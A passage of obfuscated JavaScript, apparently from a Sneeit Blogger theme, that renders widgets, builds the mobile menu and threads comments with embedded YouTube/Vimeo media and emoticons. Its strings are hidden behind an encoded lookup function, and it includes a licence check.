'0x543','hNNj')]['type']='misc';}else{return original_src;}}hj[sneeitb('0x544','xfT6')][sneeitb('0x545','Tu&w')]=sneeitb('0x546','vMyt');}sneeit_bZ[sneeitb('0x547','zY^[')](hj);$(this)['html'](hj['title'])['show']();hj[sneeitb('0x548','XyTV')]()[sneeitb('0x40f','EdHN')](hj[sneeitb('0x532','S3t!')][sneeitb('0x4a5','O3KL')])[sneeitb('0x549','f)QU')](hj[sneeitb('0x54a','tOej')]);if(hj[sneeitb('0x54b','YDh4')][sneeitb('0x54c','*JU!')]){hj[sneeitb('0x131','42$8')](hj[sneeitb('0x544','xfT6')][sneeitb('0x54d','aTE6')]);}}else{localStorage[sneeitb('0x54e','5vsl')](hZ,value);return!![];}}else{if(sneeitb('0x54f','5vsl')===sneeitb('0x550','5H0W')){$(this)[sneeitb('0x551','tOej')](hj[sneeitb('0x552','43O#')])[sneeitb('0x553','aTE6')]();}else{current_page=0x1;}}});var sneeit_i5=new Array();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bZ[sneeitb('0x554','9sei')];sneeit_f1++){var sneeit_i7=sneeit_bZ[sneeit_f1];var sneeit_i8=sneeit_i7['param'];if(sneeit_c3(sneeit_i8[sneeitb('0x555','jn@5')])&&(sneeit_i8[sneeitb('0x556','42$8')]=='0'||sneeit_i8[sneeitb('0x557','5H0W')]=='no'||sneeit_i8['space']==sneeitb('0x318','6S&b'))){sneeit_i7[sneeitb('0x558','9sei')](sneeitb('0x559','Tu&w'));}if(sneeit_i8['subtype']=='tab'){var sneeit_i9=new Array();var sneeit_ia=sneeit_i7[sneeitb('0x55a','zBjM')];for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x55b','0pIo')];sneeit_f7++){if(sneeit_bZ[sneeit_f7][sneeitb('0x55c','4FMO')][sneeitb('0x55d','xfT6')]!=sneeitb('0x55e','6S&b')||sneeit_i7[sneeitb('0x55f','^684')]!=sneeit_ia){break;}sneeit_bZ[sneeit_f7][sneeitb('0x560','5H0W')][sneeitb('0x561','hNNj')]='';sneeit_i9['push'](sneeit_bZ[sneeit_f7]);}sneeit_i5['push'](sneeit_i9);}if(sneeit_i8['type']==sneeitb('0x562','GYe0')&&sneeit_i7[sneeitb('0x563','26@n')]==sneeitb('0x564','LkKr')){for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7['content']['length'];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x565','4*#i')][sneeit_f7];var sneeit_ie=sneeit_id[sneeitb('0x315','PTwZ')];if(!sneeit_ie[sneeitb('0x456','S3t!')]('<')&&!sneeit_ie[sneeitb('0x128','hZGi')]('>')){sneeit_id[sneeitb('0x182','hZGi')](sneeitb('0x566','yd&y'),sneeit_ie[sneeitb('0x567','aTE6')]()['replace'](sneeitb('0x568','B$(8'),''))[sneeitb('0x569','!e)(')](sneeit_ie[sneeitb('0x56a','hNNj')]())[sneeitb('0x251','f)QU')](sneeitb('0x56b','4FMO')+sneeit_id[sneeitb('0x56c',')R%0')]+sneeitb('0x56d','vMyt'));}else{sneeit_id[sneeitb('0x56e','yd&y')]('i')[sneeitb('0x4ac','5vsl')](function(){sneeit_ie=$(this)['attr'](sneeitb('0x56f','EdHN'));if(sneeit_ie[sneeitb('0x295','43O#')](sneeitb('0x570','5H0W'))){sneeit_ie=sneeit_ie['split']('fa-')[0x1];if(sneeit_ie[sneeitb('0x4a','O3KL')]('\x20')){if(sneeitb('0x571','B$(8')===sneeitb('0x572','DBu5')){sneeit_ie=sneeit_ie['split']('\x20')[0x0];}else{if(url[sneeitb('0x573','hZGi')](sneeitb('0x574','O3KL'))==-0x1&&url[sneeitb('0x243','Tu&w')](sneeitb('0x575','u%6R'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x576','gq5D')],['#','/','?','&','.']);}}sneeit_id[sneeitb('0x577','42$8')](sneeitb('0x306','zBjM'),sneeit_ie[sneeitb('0x578','LkKr')]())[sneeitb('0x569','!e)(')](sneeit_ie['toLowerCase']());}});}if(sneeit_c5(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0x579','EdHN')])){sneeit_id[sneeitb('0x57a','aTE6')](sneeitb('0x57b','lBzJ'),sneeitb('0x57c','4FMO'));}}sneeit_nE(sneeit_i7);continue;}if(sneeit_i8[sneeitb('0x57d','xfT6')]=='social_counter'&&sneeit_i7[sneeitb('0x57e',')R%0')]==sneeitb('0x57f','S3t!')){var sneeit_ih='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7[sneeitb('0x3bf','5H0W')][sneeitb('0xc7','b#aF')];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x580','u%6R')][sneeit_f7];var sneeit_ik=sneeit_id[sneeitb('0x581','aTE6')];var sneeit_il=sneeit_id[sneeitb('0x582','PTwZ')];if(!sneeit_ik['has']('|')){continue;}sneeit_ik=sneeit_ik[sneeitb('0x583','XyTV')]('|');var sneeit_im=sneeit_ik[0x0];var sneeit_io=sneeit_ik[0x1];var sneeit_ip=trans(sneeitb('0x584','hZGi'));var sneeit_iq=trans(sneeitb('0x585','*JU!'));if(typeof sneeit_ik[0x2]!='undefined'){sneeit_ip=sneeit_ik[0x2];}if(typeof sneeit_ik[0x3]!=sneeitb('0x2de','gq5D')){sneeit_iq=sneeit_ik[0x3];}sneeit_im=sneeit_im[sneeitb('0x42a','XyTV')]('<i\x20','');sneeit_im=sneeit_im['replace']('>','')[sneeitb('0x586','6S&b')](sneeitb('0x587','hNNj'),'')['replace']('fa\x20','')[sneeitb('0x588','4FMO')](sneeitb('0x589','jn@5'),'')['replace'](sneeitb('0x58a','YDh4'),'')[sneeitb('0x58b','vMyt')]('\x22','')[sneeitb('0x58c','5H0W')]('\x20','')[sneeitb('0x58d','owGG')]();var sneeit_ie=sneeit_im['split']('-')[0x0];sneeit_ih+=sneeitb('0x58e','FEdw')+sneeit_f7+'\x20'+sneeit_ie+'\x20'+sneeit_ie+sneeitb('0x58f','4FMO')+sneeit_il+'\x22\x20target=\x22_blank\x22>\x09\x09\x09\x09<span\x20class=\x22icon\x22><i\x20class=\x22fa\x20fa-'+sneeit_im+'\x22></i></span>\x09\x09\x09\x09<span\x20class=\x22count\x22>'+sneeit_io+sneeitb('0x590','5H0W')+sneeit_ip+sneeitb('0x591','f)QU')+sneeit_ie+sneeitb('0x592','EdHN')+sneeit_iq+sneeitb('0x593','OP)N')+sneeit_bT;}sneeit_i7[sneeitb('0x594','xfT6')](sneeitb('0x595','!e)('))[sneeitb('0x596',')R%0')](sneeit_ih);sneeit_i7['show']();continue;}if(sneeit_i8[sneeitb('0x597','o*Mf')]==sneeitb('0x598','zY^[')&&sneeit_i7[sneeitb('0x599','5vsl')]=='image'){var sneeit_ia=sneeit_i7[sneeitb('0x59a','5vsl')];var sneeit_it=new Array();for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x302','EdHN')];sneeit_f7++){var sneeit_i7=sneeit_bZ[sneeit_f7];var sneeit_i8=sneeit_i7[sneeitb('0x455','gq5D')];if(sneeit_i8[sneeitb('0x44b','lBzJ')]!=sneeitb('0x59b','o*Mf')||sneeit_i7[sneeitb('0x59c','42$8')]!=sneeitb('0x59d','yd&y')||sneeit_i7[sneeitb('0x59e','hNNj')]!=sneeit_ia){break;}sneeit_it[sneeit_it[sneeitb('0xb3','4*#i')]]=sneeit_i7;}sneeit_f1=sneeit_f7-0x1;sneeit_nG(sneeit_it);continue;}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0x5a0','YDh4')]=='misc'||sneeit_i7[sneeitb('0x5a1','FEdw')]==sneeitb('0x5a2','gq5D')){sneeit_oG(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x4b5','zY^[')]=='popularposts'){sneeit_i7[sneeitb('0x5a3','5vsl')](sneeitb('0x5a4','u%6R'))[sneeitb('0x5a5','LkKr')]();sneeit_i7[sneeitb('0x5a6','PTwZ')]('.widget-content')['addClass'](sneeitb('0x5a7','26@n')+sneeit_i7['id'])[sneeitb('0x5a8','u%6R')]('id','widget-content-'+sneeit_i7['id']);sneeit_qp(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x5a9','6S&b')]==sneeitb('0x5aa','O3KL')&&sneeit_i7[sneeitb('0x220','tOej')]['type']!=sneeitb('0x5ab','GYe0')){sneeit_i7[sneeitb('0x5ac','O3KL')]('data-i',sneeit_f1);sneeit_i7[sneeitb('0x5ad','u%6R')](sneeitb('0x5ae','5H0W'));sneeit_os(sneeit_i7);continue;}}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i5[sneeitb('0x58','5vsl')];sneeit_f1++){sneeit_nI(sneeit_i5[sneeit_f1]);}$(sneeitb('0x5af','YDh4')+$(sneeitb('0x5b0','PTwZ'))['html']()+sneeitb('0x5b1','b#aF'))[sneeitb('0x5b2','9sei')]($(sneeitb('0x5b3',')R%0')));$('.mobile-menu\x20.menu-item')[sneeitb('0x41d','OP)N')](function(){var iy=$(this)[sneeitb('0x82','Tu&w')](sneeitb('0x5b4','o*Mf'));if(typeof iy!=sneeitb('0x29','SK&)')&&iy['length']>0x3){if(iy[sneeitb('0x5b5','XyTV')]('fa-')==-0x1){if('SCkOz'===sneeitb('0x5b6','jn@5')){icon_code=icon_code['substring'](start_fa+start_fa_marker[sneeitb('0x5b7','O3KL')]);}else{iy=sneeitb('0x5b8','f)QU')+iy;}}$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x5ba','5vsl'))[sneeitb('0x5bb','aTE6')](function(){$(this)[sneeitb('0x5bc','GYe0')](sneeitb('0x5bd','Lpb^')+iy+sneeitb('0x5be','5vsl')+$(this)[sneeitb('0x5bf','zY^[')]());});}if($(this)['is'](sneeitb('0x5c0','FEdw'))){if(sneeitb('0x5c1','xfT6')===sneeitb('0x5c2','Tu&w')){$(this)[sneeitb('0x289','tOej')](sneeitb('0x5c3','OP)N')+'<span\x20class=\x22collapse\x20toggle\x22><i\x20class=\x22fa\x20fa-angle-up\x22></i></span>');}else{sneeit_nI(sneeit_i5[sneeit_f1]);}}});$(sneeitb('0x5c4','zBjM'))[sneeitb('0x5c5','gq5D')](function(iB){var sneeit_il=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x5c7','26@n'));if(typeof sneeit_il!=sneeitb('0x2ef','R$Sr')&&sneeit_il[sneeitb('0xf7','!e)(')]>0x2){if(sneeitb('0x5c8','0pIo')===sneeitb('0x5c9','O3KL')){return!![];}else{label=sneeitb('0x5ca','xfT6')+sneeit_i7[sneeitb('0x355','xfT6')][index][sneeitb('0x5cb','zY^[')];}}iB[sneeitb('0x5cc','26@n')]();var iE=$(this)[sneeitb('0x5cd','9sei')]();if(iE['is'](sneeitb('0x5ce','owGG'))){if(sneeitb('0x5cf','u%6R')!=='fQsYM'){$(sneeit_bT)[sneeitb('0x5d0','5vsl')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}else{iE[sneeitb('0x5d2','4FMO')](sneeitb('0x5d3','aTE6'))[sneeitb('0x5d4','f)QU')]('expanded')['find'](sneeitb('0x5d5','5vsl'))[sneeitb('0x5d6','PTwZ')]();}}else{if('Oikoy'!==sneeitb('0x5d7','EdHN')){thumb_size=sneeitb('0x5d8','O3KL');}else{iE['removeClass'](sneeitb('0x5d9','GYe0'))[sneeitb('0x5da','tOej')](sneeitb('0x5db','!e)('))[sneeitb('0x27a','hNNj')](sneeitb('0x5dc','GYe0'))['slideDown']();}}return![];});$('.mobile-menu\x20.menu-item\x20.expand')[sneeitb('0x5dd','4FMO')](function(){var iH=$(this)['parent']();iH[sneeitb('0x37d','aTE6')](sneeitb('0x5de','f)QU'))['addClass'](sneeitb('0x5df','^684'))[sneeitb('0x5e0','vMyt')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e2','!e)(')]();});$('.mobile-menu\x20.menu-item\x20.collapse')[sneeitb('0x5e3','YDh4')](function(){var iI=$(this)[sneeitb('0x1e2','hNNj')]();iI[sneeitb('0x41b','o*Mf')](sneeitb('0x5e4','yd&y'))[sneeitb('0x5e5','vMyt')](sneeitb('0x5e6','o*Mf'))[sneeitb('0x5e7','yEO#')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e8','!e)(')]();});$(sneeitb('0x5e9','GYe0'))[sneeitb('0x5ea','jn@5')]('id',sneeitb('0x5eb','5vsl'));$(sneeitb('0x5ec','u%6R'))[sneeitb('0x1aa','LkKr')](function(){var iJ=$(this)[sneeitb('0x182','hZGi')]('data-icon');if(typeof iJ!=sneeitb('0x5ed','xfT6')&&iJ[sneeitb('0xd6','vMyt')]>0x3){if(sneeitb('0x5ee','zBjM')==='pnJtg'){decorated=!![];sneeit_i7[sneeitb('0x5ef','hZGi')]('under-title');raw_title=raw_title['substring'](0x0,raw_title[sneeitb('0x38','26@n')]-0x1);}else{if(iJ[sneeitb('0x5f0','4FMO')](sneeitb('0x5f1','yEO#'))==-0x1){if(sneeitb('0x5f2','owGG')!==sneeitb('0x5f3','hZGi')){$(this)[sneeitb('0x5f4','5H0W')](sneeitb('0x5f5','lBzJ'));}else{iJ='fa-'+iJ;}}$(this)[sneeitb('0x5f6','LkKr')](sneeitb('0x5f7','vMyt'))[sneeitb('0x5f8','(dru')](function(){if('TNhAV'===sneeitb('0x5f9','S3t!')){$(this)[sneeitb('0x73','R$Sr')](sneeitb('0x5fa','R$Sr'))[sneeitb('0x5fb','owGG')](function(){sneeit_k5+=sneeitb('0x5fc','b#aF')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x5fd','42$8');});}else{$(this)['html'](sneeitb('0x5fe','!e)(')+iJ+sneeitb('0x5ff','vMyt')+$(this)['html']());}});}}if($(this)[sneeitb('0x600','Lpb^')](sneeitb('0x601','YDh4'))[sneeitb('0x602','B$(8')]){$(this)['find'](sneeitb('0x603','B$(8'))[sneeitb('0x604','zBjM')](sneeitb('0x605','zBjM'));$(this)[sneeitb('0x606','tOej')](sneeitb('0x607','XyTV'))[sneeitb('0x608','43O#')](function(){$(this)[sneeitb('0x17a','xfT6')]($(this)[sneeitb('0x609','o*Mf')]()+'\x20<span\x20class=\x22arrow\x22></span>');});}else{if(sneeitb('0x60a','Sd*n')!==sneeitb('0x60b','^684')){slug_or_url=sneeit_eh(slug_or_url);}else{$(this)[sneeitb('0x60c','aTE6')](sneeitb('0x60d','LkKr'));}}});$(sneeitb('0x60e','^684'))['append'](sneeit_bT);$(sneeitb('0x60f','SK&)'))[sneeitb('0x4ec','tOej')](function(){var iO=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x611','hZGi'));if(sneeit_c3(iO)&&iO==sneeitb('0x612','LkKr')){if(sneeitb('0x613','XyTV')!==sneeitb('0x614','43O#')){data_icon=sneeitb('0x615','*JU!')+data_icon;}else{$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0x616','O3KL'));if($(this)['is'](sneeitb('0x617','yEO#'))){if(sneeitb('0x618','zY^[')===sneeitb('0x619','R$Sr')){var sneeit_il=$(this)[sneeitb('0x5e0','vMyt')](sneeitb('0x61a','!e)('))[sneeitb('0x61b','vMyt')](sneeitb('0x61c','DBu5'));$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x61d','FEdw'),sneeit_eh(sneeit_il));$(this)['addClass'](sneeitb('0x61e','zY^['));$(this)[sneeitb('0x61f','5H0W')](sneeitb('0x620','5H0W'))[sneeitb('0x621','26@n')](sneeitb('0x622','yd&y'));}else{content['sub'][content[sneeitb('0x623','Lpb^')]['length']-0x1]+=$(this)[sneeitb('0x624','*JU!')]()['html']();}}else{$(this)[sneeitb('0x625','FEdw')](sneeitb('0x626','aTE6'));}}}});$(sneeitb('0x627','GYe0'))[sneeitb('0x4ec','tOej')](function(){var sneeit_il=$(this)['attr'](sneeitb('0x5c7','26@n'));if(sneeit_c3(sneeit_il)&&sneeit_bY[sneeitb('0x628','gq5D')]==sneeit_il){if(sneeitb('0x629','EdHN')!==sneeitb('0x62a','(dru')){$(this)[sneeitb('0x41b','o*Mf')]('current');$(this)[sneeitb('0x62b','PTwZ')]()[sneeitb('0x62c','*JU!')](sneeitb('0x62d','0pIo'));}else{$('.archive-page-pagination-separator-3')[sneeitb('0x553','aTE6')]();}}});$(sneeitb('0x62e','43O#'))[sneeitb('0x558','9sei')](sneeitb('0x62f','5vsl'))['show']()[sneeitb('0x630','EdHN')](sneeit_bT);function sneeit_iU(iV){var iW=new Array();var iX=new Array();var iY='\x20_____THIS_IS_TAG_HOLDER_____'+sneeit_cH()+sneeitb('0x631','vMyt');var iZ=sneeitb('0x632','jn@5')+sneeit_cH()+sneeitb('0x633','(dru');var j0=0x0;var j1=-0x1;var j2=-0x1;for(var sneeit_f1=0x0;sneeit_f1<0x3e8;sneeit_f1++){j0=iV[sneeitb('0x2e4','zBjM')]('<',j0);if(j0==-0x1){if(sneeitb('0x634','o*Mf')===sneeitb('0x635','LkKr')){sneeit_tj();}else{break;}}j1=j0;j0=iV[sneeitb('0x2d2','yEO#')]('>',j0);if(j0==-0x1){if('KcRQL'!==sneeitb('0x636','YDh4')){sneeit_ik=encodeURIComponent(sneeit_ik);return sneeit_ik['replaceAll']('!',sneeitb('0x637','6S&b'))[sneeitb('0x50','O3KL')]('(',sneeitb('0x638','R$Sr'))[sneeitb('0x639','43O#')](')',sneeitb('0x63a','DBu5'))['replaceAll']('\x27',sneeitb('0x63b','XyTV'))[sneeitb('0x424','f)QU')]('~',sneeitb('0x63c','B$(8'));}else{break;}}j2=j0;iW[sneeitb('0x63d','42$8')](iV[sneeitb('0x9b','Sd*n')](j1,j2+0x1));iV=iV['substring'](0x0,j1)+iY+iV[sneeitb('0x63e','aTE6')](j2+0x1);j0=j1+iY[sneeitb('0x2ca','SK&)')];}if(COMMENT_MEDIA_ATTACH){var j6=sneeit_cJ(iV);if(j6!=null){for(var sneeit_f1=0x0;sneeit_f1<j6[sneeitb('0x40a','Sd*n')];sneeit_f1++){if(sneeitb('0x63f','gq5D')===sneeitb('0x640','yd&y')){var j8=j6[sneeit_f1];iV=iV[sneeitb('0x641','yEO#')](j8,iZ);if(j8['has']('youtube')||j8[sneeitb('0x642','GYe0')](sneeitb('0x643','Lpb^'))){var j9=sneeit_dG(j8);var ja=sneeit_dM(j8);if(j9){if(sneeitb('0x644','9sei')===sneeitb('0x645','Tu&w')){return!![];}else{var jc=sneeitb('0x646','XyTV')+j9+'?';if(ja){if('Ywbcm'!==sneeitb('0x647','zY^[')){if($(this)['is'](sneeitb('0x648','hZGi'))){sneeit_t1();}else{sneeit_t0();}}else{jc+=sneeitb('0x576','gq5D')+ja;}}else{if(sneeitb('0x649','5H0W')!==sneeitb('0x64a','gq5D')){jc+='rel=0';}else{if((height<current_height||width<current_width)&&!must_load){return original_src;}src[sneeit_f1]='w'+width+'-'+'h'+height;}}jc+='\x22\x20frameborder=\x220\x22\x20allowfullscreen></iframe>';iX[sneeitb('0x64b','43O#')](jc);continue;}}}if(j8[sneeitb('0x64c','9sei')](sneeitb('0x64d','lBzJ'))){var j9=sneeit_dO(j8);if(j9){iX[sneeitb('0x64e','SK&)')]('<iframe\x20class=\x22comment-media\x20video\x20vimeo\x22\x20src=\x22https://player.vimeo.com/video/'+j9+sneeitb('0x64f','42$8'));continue;}}if(sneeit_d2(j8)){iX[sneeitb('0x650','FEdw')](sneeitb('0x651','43O#')+j8+sneeitb('0x652','xfT6'));continue;}iX[sneeitb('0x4cd','6S&b')](sneeitb('0x653','hNNj')+j8+sneeitb('0x654','26@n')+j8+'</a>');}else{if($[sneeitb('0x655','YDh4')](sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!=-0x1){breadcrumb_depth++;if(sneeit_ih){sneeit_ih+=sneeitb('0x656','Lpb^');}sneeit_ih+='<a\x20href=\x22'+sneeit_ej(sneeit_bX[sneeitb('0x657','6S&b')][sneeit_f1][sneeitb('0x658','hZGi')])+'\x22>'+sneeit_bX['label'][sneeit_f1]['name']+sneeitb('0x659','LkKr');}}}}}if(COMMENT_EMOTICONS){if(sneeitb('0x65a','Sd*n')!==sneeitb('0x65b','R$Sr')){$[sneeitb('0x65c','u%6R')](sneeit_bV,function(jh,ji){iV=iV[sneeitb('0x65d','b#aF')](jh,'<span\x20class=\x22emoticon\x20emoticon_'+ji+sneeitb('0x65e','9sei'));});}else{sneeit_qa(sneeit_i7,json,page_in_url);}}for(var sneeit_f1=0x0;sneeit_f1<iW[sneeitb('0x104','hZGi')];sneeit_f1++){iV=iV[sneeitb('0x276','SK&)')](iY,iW[sneeit_f1]);}for(var sneeit_f1=0x0;sneeit_f1<iX[sneeitb('0x55b','0pIo')];sneeit_f1++){if(sneeitb('0x65f','^684')!==sneeitb('0x660','yEO#')){iV=iV[sneeitb('0x661','owGG')](iZ,iX[sneeit_f1]);}else{e[sneeitb('0x662','vMyt')]();var bd=$(this)[sneeitb('0x663','S3t!')](sneeitb('0x664','xfT6'))[sneeitb('0x297','u%6R')]('-link','');sneeit_fB($(bd+sneeitb('0x665','S3t!')));return![];}}return iV;}function sneeit_jo(){var jp=$(sneeitb('0x666','yEO#'));jp[sneeitb('0x251','f)QU')](sneeitb('0x667','XyTV'));var jq=$(sneeitb('0x668','f)QU'))[sneeitb('0x55b','0pIo')]==0x0;if(typeof SNEEIT_LICENSE==sneeitb('0x2ef','R$Sr')){if(sneeitb('0x669','9sei')!==sneeitb('0x66a','yd&y')){return![];}else{sneeit_qp(sneeit_i7,json);}}for(var sneeit_f1=0x0;sneeit_f1<COMMENT_ITEMS['length'];sneeit_f1++){if(sneeitb('0x66b','DBu5')!==sneeitb('0x66c','LkKr')){if(!$(this)['is'](sneeitb('0x66d','9sei'))){$(this)[sneeitb('0x66e','yd&y')]()[sneeitb('0x66f','B$(8')](0x64,function(){parent[sneeitb('0x35f','FEdw')](sneeitb('0x670','f)QU'));});}}else{var ju=COMMENT_ITEMS[sneeit_f1];if(COMMENT_EMOTICONS||COMMENT_MEDIA_ATTACH){ju['body']=sneeit_iU(ju[sneeitb('0x671','0pIo')]);}var jv=0x0;if(!sneeit_cc(ju[sneeitb('0x672','EdHN')])){if('bXHBs'!==sneeitb('0x673','aTE6')){$('.blogger-comments-default-pagination')[sneeitb('0x674','B$(8')]();sneeit_jo();}else{if(jp[sneeitb('0x4d3','^684')](sneeitb('0x675','lBzJ')+ju[sneeitb('0x38d','jn@5')])[sneeitb('0xb3','4*#i')]!=0x0){jv=Number(jp[sneeitb('0x5e7','yEO#')](sneeitb('0x676','0pIo')+ju['parentId'])['attr'](sneeitb('0x677','5vsl')))+0x1;}}}var jx='<li\x20id=\x22c'+ju['id']+'\x22\x20class=\x22comment\x20comment-'+sneeit_f1+sneeitb('0x678','yd&y')+ju['id']+sneeitb('0x679','R$Sr')+jv+'\x22>';var sneeit_f8='';if(sneeit_cc(ju[sneeitb('0x67a','OP)N')][sneeitb('0x67b','o*Mf')])||ju[sneeitb('0x67c','O3KL')][sneeitb('0x67d','O3KL')][sneeitb('0x67e','(dru')]('img1.blogblog.com/img/blank.gif')){ju[sneeitb('0x67f','9sei')][sneeitb('0x680','9sei')]=DEFAULT_COMMENT_AVATAR;}ju[sneeitb('0x391','b#aF')][sneeitb('0x681','B$(8')]=sneeit_fM(ju[sneeitb('0x682','B$(8')][sneeitb('0x683','DBu5')],0x30);sneeit_f8=sneeitb('0x684','jn@5')+ju[sneeitb('0x685','XyTV')][sneeitb('0x686','42$8')]+sneeitb('0x687','5H0W');if(sneeit_cc(ju['author'][sneeitb('0x688','Sd*n')])){jx+='<span\x20class=\x22comment-avatar\x22>'+sneeit_f8+sneeitb('0x689','4*#i');}else{jx+=sneeitb('0x68a','SK&)')+ju['author'][sneeitb('0x68b','b#aF')]+sneeitb('0x68c','5H0W')+sneeit_f8+'</a>';}jx+=sneeitb('0x68d','Lpb^')+'<div\x20class=\x22comment-header\x22>';sneeit_f8=ju[sneeitb('0x68e','lBzJ')]['name'];if(sneeit_cc(ju['author']['profileUrl'])){if(sneeitb('0x68f','jn@5')===sneeitb('0x690','zBjM')){jx+=sneeitb('0x691','5vsl')+sneeit_f8+sneeitb('0x692','hZGi');}else{$(this)[sneeitb('0x693','R$Sr')](sneeitb('0x694','FEdw'));$(this)['parent']()[sneeitb('0x695','0pIo')](sneeitb('0x696','6S&b'));}}else{if(sneeitb('0x697','R$Sr')===sneeitb('0x698','4FMO')){jx+=sneeitb('0x699','o*Mf')+ju[sneeitb('0x67f','9sei')][sneeitb('0x69a','B$(8')]+sneeitb('0x69b','jn@5')+sneeit_f8+sneeitb('0x69c','9sei');}else{return sneeit_ds(option_name);}}jx+=sneeitb('0x69d','!e)(')+ju['permalink']+sneeitb('0x69e','(dru')+ju[sneeitb('0x69f','S3t!')]+'\x22>'+ju['displayTime']+sneeitb('0x6a0','Lpb^')+sneeitb('0x6a1','4FMO')+sneeitb('0x6a2','u%6R')+ju[sneeitb('0x6a3','B$(8')]+sneeitb('0x6a4','gq5D')+sneeitb('0x6a5','4FMO')+(jv<=MAX_REPLY_DEPTH&&jq?sneeitb('0x6a6','u%6R')+ju['id']+'\x22><span>'+trans(sneeitb('0x6a7','xfT6'))+sneeitb('0x6a8',')R%0'):'')+sneeitb('0x6a9','owGG')+ju[sneeitb('0x6aa','GYe0')]+'\x22><a\x20target=\x22_self\x22\x20href=\x22https://www.blogger.com/delete-comment.g?blogID='+sneeit_bX['blogId']+sneeitb('0x6ab','(dru')+ju['id']+sneeitb('0x6ac','0pIo')+trans(sneeitb('0x6ad','!e)('))+sneeitb('0x6ae','Lpb^')+sneeitb('0x6af','!e)(')+sneeitb('0x6b0','R$Sr')+sneeit_bT+sneeitb('0x6b1','Lpb^')+ju['id']+sneeitb('0x6b2','(dru')+sneeitb('0x6b3','hZGi');if(jv){if(jp[sneeitb('0x6b4','OP)N')](sneeitb('0x6b5','Sd*n')+ju['parentId'])[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x6b6','owGG')!==sneeitb('0x6b7','Lpb^')){content_index++;content['sub'][sneeitb('0x6b8','vMyt')]('');content[sneeitb('0x6b9','^684')][sneeitb('0x6ba','zBjM')]($(this)[sneeitb('0x168','9sei')]());}else{if(jp[sneeitb('0x61f','5H0W')](sneeitb('0x6bb','hZGi')+ju[sneeitb('0x6bc','zY^[')])[sneeitb('0x12a','tOej')]!=0x0){jp[sneeitb('0x6bd','4FMO')](sneeitb('0x6be','hNNj')+ju[sneeitb('0x288','SK&)')])['append'](sneeitb('0x6bf','zBjM')+ju[sneeitb('0x6c0','gq5D')]+sneeitb('0x6c1','5vsl'));}else{jp['find']('ul.main-comments')[sneeitb('0x6c2','owGG')](jx);}}}jp[sneeitb('0x5f6','LkKr')]('ul.sub-comments-of-'+ju[sneeitb('0x6c3','yEO#')])[sneeitb('0x6c4','FEdw')](jx);}else{if(sneeitb('0x6c5','GYe0')!==sneeitb('0x6c6','tOej')){jp[sneeitb('0x6c7','zY^[')](sneeitb('0x6c8','o*Mf'))['append'](jx);}else{$(this)[sneeitb('0x6c9','PTwZ')]('background-color',$(background_child[0x0])['css']('background-color'));}}}}$(document)['on'](sneeitb('0x6ca','(dru'),sneeitb('0x6cb','5vsl'),function(){var jD=$(this)['attr']('data-parentid');$(sneeitb('0x6cc','26@n'))[sneeitb('0x25b','0pIo')](sneeitb('0x241','FEdw'),$(sneeitb('0x6cd','hNNj'))['attr']('data-src')+sneeitb('0x6ce','0pIo')+jD);$('.comment-form-wrapper')['appendTo']($('.comment-form-holder-'+jD));$(document)['find'](sneeitb('0x6cf','6S&b'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x569','!e)(')](sneeitb('0x6d1','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x6d3','OP)N'))['html'](sneeitb('0x6d4','owGG')+trans(sneeitb('0x6d5','gq5D'))+sneeitb('0x6d6','R$Sr'));});$(this)[sneeitb('0x2b3','b#aF')](sneeitb('0x6d7','4*#i'))[sneeitb('0x6d8','SK&)')](sneeitb('0x6d9','XyTV'))[sneeitb('0x446','S3t!')](sneeitb('0x411','gq5D')+trans(sneeitb('0x6da','6S&b'))+sneeitb('0x6db','b#aF'));});$(document)['on']('click',sneeitb('0x6dc','B$(8'),function(){var jE=$(sneeitb('0x6dd','b#aF'))['attr'](sneeitb('0x333','YDh4'),$(sneeitb('0x6de','(dru'))[sneeitb('0x25b','0pIo')](sneeitb('0x6df','b#aF')));$(sneeitb('0x6e0',')R%0'))[sneeitb('0x6e1','jn@5')]($(sneeitb('0x6e2','S3t!')));$(this)['addClass'](sneeitb('0x6e3','!e)('))[sneeitb('0x6e4','xfT6')]('comment-reply-cancel')[sneeitb('0x446','S3t!')]('<span>'+trans('Reply')+'</span>\x20<i\x20class=\x22fa\x20fa-mail-forward\x22></i>');});jp[sneeitb('0x6e5','u%6R')](sneeitb('0x6e6','vMyt'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x177','0pIo')]($['format'][sneeitb('0x6e7','(dru')](new 